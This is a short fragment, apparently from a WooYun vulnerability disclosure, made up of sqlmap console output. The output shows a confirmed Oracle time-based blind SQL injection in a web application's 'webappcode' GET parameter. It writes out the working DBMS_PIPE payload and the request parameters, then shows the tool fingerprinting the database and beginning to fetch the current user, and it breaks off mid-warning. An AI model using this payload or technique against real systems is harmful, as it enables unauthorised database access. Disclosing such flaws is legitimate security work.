 sqlmap
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: webappcode (GET)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pubtype=D&pubpath=xjstgz&webappcode=A27' AND 3754=DBMS_PIPE.RECEIVE
_MESSAGE(CHR(66)||CHR(72)||CHR(89)||CHR(112),5) AND 'zZqa'='zZqa&templetid=11937
16671311937&userId=10002
---
[12:55:04] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:55:04] [INFO] fetching current user
www.wooyun.org
[12:55:04] [WARNING] time-based comparison requires larger statistical model, pl